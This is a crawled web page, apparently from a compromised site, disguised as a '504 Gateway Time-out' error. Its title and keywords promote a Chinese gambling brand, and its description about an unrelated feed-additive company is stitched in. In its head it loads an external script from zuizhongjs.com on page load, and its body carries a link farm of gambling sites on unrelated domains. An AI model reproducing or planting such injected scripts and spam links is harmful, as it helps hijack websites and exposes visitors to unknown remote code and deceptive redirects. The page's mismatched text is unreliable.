

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zeitgeeks.com/incall-escorts-port-st-john-fl
body_size: 851
content:
<html>
<head><title>ob欧宝中国官网_ob欧宝中国官网</title>
<meta content="ob欧宝中国官网,ob欧宝中国官网,ob欧宝中国官网" name="keywords"/>
<meta content="ob欧宝中国官网【综合体育、官方网站、体验平台、ob欧宝中国官网注册、最新网址、官网入口、APP下载】创立于2000年8月，位于深圳国家高新区坪山园区。生物源公司致力于替代抗生素的饲料添加剂和再生型蛋白原料的开发、生产及推广，被评为高新技术企业、广东省专精特新中小企业、深圳市重点农业龙头企业" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr/><center>CloudWAF</center>
<div class="link">
<a href="http://www.oldwhitehart.com">心博官网首页</a> | <a href="http://www.jaksak.com">WUKONG·悟空（中国）官方网站</a> | <a href="http://www.chesshomeschoolers.com">米兰官方网站</a> | <a href="http://www.medianetworklb.com">心博官方网站</a> | <a href="http://www.gatesinsuranceinc.com">易游在线官网</a> | <a href="http://www.slontv.com">OB欧宝·（中国）有限公司官方网站</a> | <a href="http://www.healthcare-software.com">米乐官网</a> | <a href="http://www.hairknowledgeschool.com">米兰网站登录入口</a> | <a href="http://www.2counsel.com">时博网址</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
